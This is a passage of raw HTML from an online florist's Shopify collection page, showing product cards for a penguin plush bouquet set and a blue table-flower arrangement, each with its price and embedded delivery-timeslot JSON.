        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/QE04.jpg?v=1724742987&width=165 165w,//www.fareastflora.com/cdn/shop/files/QE04.jpg?v=1724742987&width=295 295w,//www.fareastflora.com/cdn/shop/files/QE04.jpg?v=1724742987&width=360 360w,//www.fareastflora.com/cdn/shop/files/QE04.jpg?v=1724742987&width=533 533w,//www.fareastflora.com/cdn/shop/files/QE04.jpg?v=1724742987 640w
                "
                src="//www.fareastflora.com/cdn/shop/files/QE04.jpg?v=1724742987&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Playful Penguin Plush Set - Flower Bouquet &amp; Plush"
                class="motion-reduce"
                
                loading="eager"
                
                width="640"
                height="640"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/cotton-flower/products/playful-penguin-plush-set-flower-bouquet-plush"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-8026936082611"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-8026936082611 NoMediaStandardBadge-template--17516650856627__product-grid-8026936082611">
                Playful Penguin Plush Set - Flower Bouquet &amp; Plush
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid">
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-8026936082611"
                
                title="Playful Penguin Plush Set - Flower Bouquet &amp; Plush">
                <a
                  href="/products/playful-penguin-plush-set-flower-bouquet-plush"
                  id="CardLink-template--17516650856627__product-grid-8026936082611"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-8026936082611 Badge-template--17516650856627__product-grid-8026936082611">
                  Playful Penguin Plush Set - Flower Bouquet & Plush
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      QE04-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
     ?? 5490
 "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $54.90
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.90
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="7882089169075" delivery_schedule_json = '{
                "date_exclusions" : null,
                "time_slots" : null
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 3;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 111025717427,
        "cutoff_time": "2026-05-08T09:00:00Z",
        "time_from": "2026-05-09T01:00:00Z",
        "time_to": "2026-05-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 111026438323,
        "cutoff_time": "2026-05-09T09:00:00Z",
        "time_from": "2026-05-10T01:00:00Z",
        "time_to": "2026-05-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 111026602163,
        "cutoff_time": "2026-05-09T09:00:00Z",
        "time_from": "2026-05-09T11:00:00Z",
        "time_to": "2026-05-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 111026667699,
        "cutoff_time": "2026-05-10T09:00:00Z",
        "time_from": "2026-05-10T11:00:00Z",
        "time_to": "2026-05-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728078515,
        "cutoff_time": "2026-11-07T08:00:00Z",
        "time_from": "2026-11-08T01:00:00Z",
        "time_to": "2026-11-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164727488691,
        "cutoff_time": "2026-08-08T08:00:00Z",
        "time_from": "2026-08-09T01:00:00Z",
        "time_to": "2026-08-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164722835635,
        "cutoff_time": "2026-05-26T08:00:00Z",
        "time_from": "2026-05-27T01:00:00Z",
        "time_to": "2026-05-27T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164722770099,
        "cutoff_time": "2026-04-30T08:00:00Z",
        "time_from": "2026-05-01T01:00:00Z",
        "time_to": "2026-05-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164722737331,
        "cutoff_time": "2026-05-30T08:00:00Z",
        "time_from": "2026-05-31T01:00:00Z",
        "time_to": "2026-05-31T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164722507955,
        "cutoff_time": "2026-04-02T08:00:00Z",
        "time_from": "2026-04-03T01:00:00Z",
        "time_to": "2026-04-03T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164722311347,
        "cutoff_time": "2026-03-20T08:00:00Z",
        "time_from": "2026-03-21T01:00:00Z",
        "time_to": "2026-03-21T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 164719165619,
        "cutoff_time": "2026-02-19T09:00:00Z",
        "time_from": "2026-02-19T11:00:00Z",
        "time_to": "2026-02-19T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 164718969011,
        "cutoff_time": "2026-02-19T04:00:00Z",
        "time_from": "2026-02-18T18:00:00Z",
        "time_to": "2026-02-19T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 115147964595,
        "cutoff_time": "2026-05-10T02:30:00Z",
        "time_from": "2026-05-10T06:00:00Z",
        "time_to": "2026-05-10T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-17","2026-02-18","2027-02-07","2027-02-08","2026-02-15","2026-02-16"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/SBSW043.jpg?v=1716475313&width=165 165w,//www.fareastflora.com/cdn/shop/files/SBSW043.jpg?v=1716475313&width=295 295w,//www.fareastflora.com/cdn/shop/files/SBSW043.jpg?v=1716475313&width=360 360w,//www.fareastflora.com/cdn/shop/files/SBSW043.jpg?v=1716475313&width=533 533w,//www.fareastflora.com/cdn/shop/files/SBSW043.jpg?v=1716475313 640w
                "
                src="//www.fareastflora.com/cdn/shop/files/SBSW043.jpg?v=1716475313&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ivy Blue - Table Flowers"
                class="motion-reduce"
                
                loading="eager"
                
                width="640"
                height="640"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/cotton-flower/products/ivy-blue-table-flowers"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-7882089169075"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-7882089169075 NoMediaStandardBadge-template--17516650856627__product-grid-7882089169075">
                Ivy Blue - Table Flowers
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-7882089169075" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  10% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-7882089169075"
                
                title="Ivy Blue - Table Flowers">
                <a
                  href="/products/ivy-blue-table-flowers"
                  id="CardLink-template--17516650856627__product-grid-7882089169075"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-7882089169075 Badge-template--17516650856627__product-grid-7882089169075">
                  Ivy Blue - Table Flowers
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      SBSW043-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    13490 ?? 12141
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $121.41
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $134.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $121.41
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-7882089169075" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                
</ul></div></div>
    </div></div>



</div><section id="shopify-section-template--17516650856627__rich_text_ntbn4n" class="shopify-section section"><link href="//www.fareastflora.com/cdn/shop/t/16/assets/section-rich-text.css?v=376258606004428171722856584" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17516650856627__rich_text_ntbn4n-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .custom_richtxt{color: rgb(var(--color-foreground));}
  @media screen and (min-width: 990px) {
    .custom_richtxt .rich-text__blocks {max-width: 100%;}
    .page-width .rich-text__blocks {max-width: 100%;}
}
  @media screen and (min-width: 750px) {
    .section-template--17516650856627__rich_text_ntbn4n-padding {
